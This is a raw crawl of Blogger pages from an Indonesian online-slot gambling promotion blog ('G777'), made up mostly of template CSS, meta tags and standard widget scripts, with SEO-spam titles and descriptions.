'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22G777 - RSS\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5976418176763661371/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/1038240442919613228/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1038240442919613228', 'pageName': 'The Smart Trick of gacor777 link alternatif That Nobody is Discussing', 'pageTitle': 'G777: The Smart Trick of gacor777 link alternatif That Nobody is Discussing', 'metaDescription': 'Kami juga memiliki promosi eksklusif untuk member baru dan member setia kami. Sebagai pemain Gacor777'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Smart Trick of gacor777 link alternatif That Nobody is Discussing', 'description': 'Kami juga memiliki promosi eksklusif untuk member baru dan member setia kami. Sebagai pemain Gacor777', 'url': 'https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1038240442919613228}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html
body_size: 32318
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://gacor777educationpremiare.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="G777 - Atom" href="https://gacor777educationpremiare.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="G777 - RSS" href="https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="G777 - Atom" href="https://www.blogger.com/feeds/5976418176763661371/posts/default" />

<link rel="alternate" type="application/atom+xml" title="G777 - Atom" href="https://gacor777educationpremiare.blogspot.com/feeds/8697682006341821534/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Teknologi yang digunakan gacor777 memungkinkan para bettor judi slot on the net bermain permainan slot favorit mereka dimanapun.' name='description'/>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' property='og:url'/>
<meta content='5 Easy Facts About Vegas 777 gacor Described' property='og:title'/>
<meta content='Teknologi yang digunakan gacor777 memungkinkan para bettor judi slot on the net bermain permainan slot favorit mereka dimanapun.' property='og:description'/>
<title>
5 Easy Facts About Vegas 777 gacor Described - G777
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='5 Easy Facts About Vegas 777 gacor Described' property='og:title'/>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Teknologi yang digunakan gacor777 memungkinkan para bettor judi slot on the net bermain permainan slot favorit mereka dimanapun.' name='og:description'/>
<meta content='G777' property='og:site_name'/>
<meta content='https://gacor777educationpremiare.blogspot.com/' name='twitter:domain'/>
<meta content='5 Easy Facts About Vegas 777 gacor Described' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='5 Easy Facts About Vegas 777 gacor Described' name='twitter:title'/>
<meta content='Teknologi yang digunakan gacor777 memungkinkan para bettor judi slot on the net bermain permainan slot favorit mereka dimanapun.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIx2z7y6VDYFDFHOzmSIba-FWmv05GPcMKX5ak9PYoQifj3XxV2zNNadApyxYzg5HmTA81qIdO-PkU-KTW4Y0y48bHaMjEdAvWpDMnPQjidmcWjV2oE49siMtU1uoJiRv1o4mugF8GTjo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKy_kjUy7uX80GhhpjifSl6Ga6ZXgpTICUGVifG17kwbxBw7uNtzj95-Cmit01Kd7OFcAOehnmhHgZZdCVm1UYEmkAPc_AlveTHuHSEX05hjQ8foxTqHvy1bpKS_DE_eDs0ZAxiQiSeYU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
display: none;
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 100px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display:none;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
